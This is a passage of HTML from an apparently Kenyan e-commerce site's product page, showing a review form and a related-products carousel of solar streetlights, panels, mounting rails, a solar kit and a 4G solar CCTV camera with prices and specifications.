					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='10312' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-182"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9216 status-publish last instock product_cat-solar product_cat-streetlights has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9216">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/300watts-solar-garden-light/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9247" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1647852115449-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9216" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/300watts-solar-garden-light/">300WATTS UFO SOLAR STREETLIGHT</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/streetlights/" rel="tag">Streetlights</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;8,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2 class="hdr -upp -fs14 -m -pam">Key Features</h2>
<ul>
 	<li>Light output: 300 Watts.</li>
 	<li>Angle:  360°</li>
 	<li>Standard:  IP66</li>
 	<li>RA &gt; 95</li>
 	<li>Lighting color: 6500k</li>
 	<li>Minimum lifetime:  50,000 Hours</li>
 	<li>Type of LED: SMD 5730 LED</li>
 	<li>Number of LEDs: 240 pieces</li>
 	<li>Solar panel:  6 V / 15 Watts polycrystalline</li>
 	<li>Battery:  3.2 V / 15 AH Lithium</li>
 	<li>Charging time:  3 - 5 Hours</li>
 	<li>Operating time : 12 - 15 Hours</li>
 	<li>Installation height: 3 - 4 meters</li>
 	<li>Dimensions:  420 x 420 x 125 mm</li>
 	<li>Operating temperature: - 30 C° / + 60 C°</li>
 	<li>Material: Aluminum + tempered glass</li>
 	<li>Certification: CE &amp; ROHS</li>
 	<li>Unit weight: 2.7 kg</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="8e98535309" data-product-id="9216" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/10312/?add-to-cart=9216" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9216" data-product_sku="" aria-label="Add to cart: &ldquo;300WATTS UFO SOLAR STREETLIGHT&rdquo;" rel="nofollow" data-success_message="&ldquo;300WATTS UFO SOLAR STREETLIGHT&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9216" data-gtmkit_product_data="{&quot;id&quot;:&quot;9216&quot;,&quot;item_id&quot;:&quot;9216&quot;,&quot;item_name&quot;:&quot;300WATTS UFO SOLAR STREETLIGHT&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:8000,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:2}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/300watts-solar-garden-light/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9216">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9280 status-publish first instock product_cat-solar product_cat-solar-panels has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9280">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/100watts-mono-solar-panel/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/100-SOLAR-PANEL-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9281" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/100-SOLAR-PANEL-430x430.webp 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/100-SOLAR-PANEL-150x150.webp 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/100-SOLAR-PANEL-300x300.webp 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/100-SOLAR-PANEL.webp 500w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9280" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/100watts-mono-solar-panel/">100WATTS MONO SOLAR PANEL</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/solar-panels/" rel="tag">Solar Panels</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;5,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					High performance solar panel with robust design is a good solution for off-grid system. Even in cloudy days monocrystaline module provides high usage of energy. Panel is protected with specificaly toughened glass in case of hard weather conditions as hail, snow and ice. Anodised aluminic frame provides physical stability to a panel.

- Monocrystalic silicon with 17% usage of solar cells
- By-pass diode for a better usage in shadow parts
- Tempered glass for weather condition protection
- Anodized aluminium frame				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="8e98535309" data-product-id="9280" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/10312/?add-to-cart=9280" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9280" data-product_sku="" aria-label="Add to cart: &ldquo;100WATTS MONO SOLAR PANEL&rdquo;" rel="nofollow" data-success_message="&ldquo;100WATTS MONO SOLAR PANEL&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9280" data-gtmkit_product_data="{&quot;id&quot;:&quot;9280&quot;,&quot;item_id&quot;:&quot;9280&quot;,&quot;item_name&quot;:&quot;100WATTS MONO SOLAR PANEL&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:5000,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_category2&quot;:&quot;Solar Panels&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:3}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/100watts-mono-solar-panel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9280">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9309 status-publish last instock product_cat-solar product_cat-solar-accessories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9309">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/solar-mounting-rails/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/IMG_20220905_112139-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9327" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/IMG_20220905_112139-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/IMG_20220905_112139-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/solar-mounting-rails/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/rails-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9326" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/rails-430x430.webp 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/rails-150x150.webp 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/rails-300x300.webp 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/rails.webp 500w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9309" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/solar-mounting-rails/">SOLAR MOUNTING RAILS</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/solar-accessories/" rel="tag">Solar Accessories</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;4,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Aluminum solar mounting rail is made of high strength extrusion aluminum alloy. The 6.4metres rail is able to hold three solar panels.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="8e98535309" data-product-id="9309" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/10312/?add-to-cart=9309" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9309" data-product_sku="" aria-label="Add to cart: &ldquo;SOLAR MOUNTING RAILS&rdquo;" rel="nofollow" data-success_message="&ldquo;SOLAR MOUNTING RAILS&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9309" data-gtmkit_product_data="{&quot;id&quot;:&quot;9309&quot;,&quot;item_id&quot;:&quot;9309&quot;,&quot;item_name&quot;:&quot;SOLAR MOUNTING RAILS&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:4500,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_category2&quot;:&quot;Solar Panels&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:4}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/solar-mounting-rails/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9309">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9056 status-publish first instock product_cat-surveillance-cameras product_cat-ptz-cameras product_cat-solar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9056">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/4g-solar-ptz-camera/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-ls-s10-4g label-attribute-pa_model_number">LS-S10-4G</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1625128680598-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9057" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1625128680598-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1625128680598-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/4g-solar-ptz-camera/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/Screenshot_2022-07-09-14-24-51-74-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9058" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/Screenshot_2022-07-09-14-24-51-74-430x430.png 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/Screenshot_2022-07-09-14-24-51-74-150x150.png 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9056" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/4g-solar-ptz-camera/">4G CCTV SOLAR PTZ CAMERA</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/surveillance-cameras/" rel="tag">CCTV Cameras</a>, <a href="https://www.gemani.co.ke/product-category/surveillance-cameras/ptz-cameras/" rel="tag">PTZ Cameras</a>, <a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;19,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					1. The product uses<strong> battery + solar power </strong>supply, IP66 high waterproof rating, no wiring and maintenance-free.
2. Suitable for all kinds of inconvenient outdoor environment uses, villas, communities, courtyards, fishponds, orchards, vegetable plots, outdoor pet houses, etc.
3. The sensitive PIR human body sensor alarm, you can remotely wake up the device at any time in the 4G network.
4. HD 1080P image quality can watch and record high-definition video, clearer monitoring details.
5. One day of sunshine keeps the camera running for several days. This unparalleled performance is achieved through 6 18650 batteries (built-in), 8W solar panels and smart standby mode. The 6 batteries are more durable.
6. Ultra-low power consumption and long standby time. Intelligent energy-saving function, with solar charging function, maintenance-free equipment throughout the year, practical and environmentally friendly.
7. Connect to the network by inserting a <strong>4G SIM card</strong> and place it anywhere around your house without power. Access instant video and audio streams anytime, anywhere.
8. IP66 is waterproof and moisture-proof. It can obtain energy from the light even in rainy days, extending battery life. Don’t worry about the bad weather outside the door.
9. Insert a memory card (not included) to watch video playback. By running out of memory card space, the video loop will automatically overwrite the oldest video file.
10. Support two-way intercom and remote monitoring. Built-in MIC and speaker, users can monitor through mobile phone app, and can realize real-time remote video voice intercom.
11. PIR + radar dual induction, when it is found that someone breaks into the monitoring area, the camera will be able to take pictures, and actively push the alarm information to the user’s mobile phone.
12. 4 white lights + 2 infrared lights, you can get clear quality images at night, night vision distance up to 15m / 49.2ft.
13. Users can add multiple cameras to monitor multiple devices, or multiple users can monitor cameras at the same time.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="8e98535309" data-product-id="9056" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/10312/?add-to-cart=9056" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9056" data-product_sku="" aria-label="Add to cart: &ldquo;4G CCTV SOLAR PTZ CAMERA&rdquo;" rel="nofollow" data-success_message="&ldquo;4G CCTV SOLAR PTZ CAMERA&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9056" data-gtmkit_product_data="{&quot;id&quot;:&quot;9056&quot;,&quot;item_id&quot;:&quot;9056&quot;,&quot;item_name&quot;:&quot;4G CCTV SOLAR PTZ CAMERA&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:19000,&quot;item_brand&quot;:&quot;CCTV Cameras&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;CCTV Cameras&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:5}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/4g-solar-ptz-camera/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9056">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9204 status-publish last instock product_cat-solar product_cat-solar-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9204">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/300watts-kit-package/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9205" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-150x150.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-700x698.jpg 700w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-301x300.jpg 301w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-768x766.jpg 768w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164-860x857.jpg 860w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1638617078164.jpg 960w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9204" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/300watts-kit-package/">300WATTS KIT PACKAGE</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/solar-kits/" rel="tag">Solar Kits</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;53,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<b>The Kit Comprises;</b>

1.300w Solar Panel.
2.200ah/12v Solar Battery
3.1000W/12v Inverter
4.30A/12V Charge Controller

Prices attracts 16% VAT				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="8e98535309" data-product-id="9204" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/10312/?add-to-cart=9204" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9204" data-product_sku="" aria-label="Add to cart: &ldquo;300WATTS KIT PACKAGE&rdquo;" rel="nofollow" data-success_message="&ldquo;300WATTS KIT PACKAGE&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="9204" data-gtmkit_product_data="{&quot;id&quot;:&quot;9204&quot;,&quot;item_id&quot;:&quot;9204&quot;,&quot;item_name&quot;:&quot;300WATTS KIT PACKAGE&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:53000,&quot;item_brand&quot;:&quot;Solar&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Solar&quot;,&quot;item_category2&quot;:&quot;Solar Panels&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:6}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/300watts-kit-package/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9204">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-9166 status-publish first instock product_cat-leds product_cat-solar has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9166">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/40watts-solar-all-in-one-streetlight/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-tyn-led40 label-attribute-pa_model_number">TYN-LED40</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9167" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-150x150.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-700x700.jpg 700w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-300x300.jpg 300w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003-768x768.jpg 768w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1635328507003.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/40watts-solar-all-in-one-streetlight/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1632810237700-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9168" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1632810237700-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/09/FB_IMG_1632810237700-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="9166" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/40watts-solar-all-in-one-streetlight/">40WATTS SOLAR ALL IN ONE STREETLIGHT</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/solar/" rel="tag">Solar</a>, <a href="https://www.gemani.co.ke/product-category/solar/leds/" rel="tag">LEDs</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;4,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					40watts All In One Solar Street Light comes with Integration of photo voltaic module, charging controller and Life PO4 battery combined with high output LED’s and human infrared sensor brings multiple features such as high luminance, long lifespan, minimal maintenance and easy installation.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="8e98535309" data-product-id="9166" rel="nofollow" data-added-text="Browse Wishlist">
